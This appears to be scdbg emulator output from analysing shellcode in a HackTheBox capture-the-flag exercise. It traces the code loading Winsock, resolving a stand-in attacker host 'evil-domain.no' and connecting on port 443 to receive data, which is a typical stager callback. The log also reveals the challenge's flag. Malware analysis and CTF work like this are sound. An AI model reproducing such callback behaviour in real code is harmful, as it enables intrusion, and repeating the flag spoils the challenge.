 C:\WINDOWS\SYSTEM32\cmc
Loaded 1a0 bytes from file C:\Users\Ionut\Desktop\flag.sc
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010b6  LoadLibraryA(ws2_32)
4010c6  WSAStartup(190)
4010d5  WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
401109  gethostbyname(evil-domain.no/HTB{g0_G3t_th3_ph1sh3R}) = 1000
401121  connect(h=42, host: 127.0.0.1 , port: 443 ) = 71ab4a07
40113c  recv(h=42, buf=12fc60, len=4, fl=0)
40117f  closesocket(h=42)
401109  gethostbyname(evil-domain.no/HTB{g0_G3t_th3_ph1sh3R}) = 1000
Stepcount 2000001
C:\Users\Ionut\Desktop\ATM\ANUL2~1\CTF\scdbg>